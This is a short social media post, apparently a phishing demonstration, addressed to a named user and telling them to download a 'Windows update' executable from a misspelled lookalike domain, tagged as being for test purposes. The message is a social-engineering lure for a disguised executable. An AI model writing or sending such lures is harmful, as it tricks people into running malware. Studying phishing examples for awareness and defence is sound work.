 Richard
@richardyuze1
@richardyuze1 Dear Ze, there is a new update
for your Wind0ws, download it in:
wind0wsdownloadddd.com/up/update10.exe
#fortestpurpose
4:53 PM - 12 Oct 2016